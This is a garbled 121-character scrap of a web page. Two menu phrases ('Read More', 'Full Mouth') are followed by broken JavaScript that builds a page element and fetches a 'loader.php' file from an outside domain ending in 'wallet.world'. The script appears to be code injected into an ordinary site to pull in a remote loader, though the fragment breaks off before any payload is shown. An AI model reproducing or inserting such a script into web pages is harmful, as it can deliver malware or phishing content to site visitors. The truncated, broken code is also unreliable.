
Read More
Full Mouth
const
div=document.createElement('div');div.style.posi
wallet.world/recopro/loader.php').then(respo